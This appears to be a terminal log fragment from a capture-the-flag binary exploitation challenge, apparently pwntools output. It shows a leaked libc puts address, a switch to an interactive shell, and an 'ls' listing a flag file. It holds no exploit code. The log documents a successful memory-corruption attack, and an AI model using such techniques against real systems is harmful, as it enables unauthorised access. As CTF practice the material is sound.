 00000041
[*] puts_addr : 0x7fb47d1d0420
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
b'\n'
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x2c bytes:
b'bin\n'
b'dev\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'libx32\n'
b'pwn\n'
b'usr\n'
bin
dev
flag
lib
lib32
lib64
libx32
pwn
usr
$
[0] 0:python*